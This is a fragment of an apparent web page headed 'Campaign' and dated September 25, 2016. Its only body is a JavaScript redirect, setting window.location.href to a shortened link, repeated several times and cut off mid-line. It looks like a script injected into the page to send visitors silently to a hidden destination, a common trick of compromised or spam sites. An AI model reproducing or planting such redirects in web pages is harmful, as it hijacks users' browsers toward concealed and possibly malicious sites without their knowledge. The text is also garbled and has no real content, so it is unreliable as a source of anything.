
Campaign
September 25, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...